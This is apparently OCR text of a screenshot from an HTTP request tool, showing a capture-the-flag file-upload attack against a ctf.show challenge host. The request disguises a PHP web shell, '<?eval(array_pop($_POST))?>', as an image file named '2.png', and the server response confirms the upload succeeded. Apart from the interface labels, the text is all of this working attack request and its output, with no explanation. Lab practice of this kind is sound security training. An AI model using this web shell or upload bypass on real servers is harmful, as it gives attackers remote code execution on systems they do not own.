 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 604d748d-503f-48f6-b6d1-1c542eea983b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------238783957919405226591029736135
9 Content-Length auto : 246
10 Origin: https://604d748d-503f-48f6-b6d1-1c542eea983b.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://604d748d-503f-48f6-b6d1-1c542eea983b.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------238783957919405226591029736135
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?eval(array_pop($_POST))?>
22 -----------------------------238783957919405226591029736135--
23
Responses https 32bytes / 40ms 美化 渲染 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 03:39:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
DNS耗时:1361ms; 远端地址:124.2
23.158.81:443; 响应时间:40ms; 总
耗时:1476ms; URL:https://604d74
8d-503f-48f6-b6d...